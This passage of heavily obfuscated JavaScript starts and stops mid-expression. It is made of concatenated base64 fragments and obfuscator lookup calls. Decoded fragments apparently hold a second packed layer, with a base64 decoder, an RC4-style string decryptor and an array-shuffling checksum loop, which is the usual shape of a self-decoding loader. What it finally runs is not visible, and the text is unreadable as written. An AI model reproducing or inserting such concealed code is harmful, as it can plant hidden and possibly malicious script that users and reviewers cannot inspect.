2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+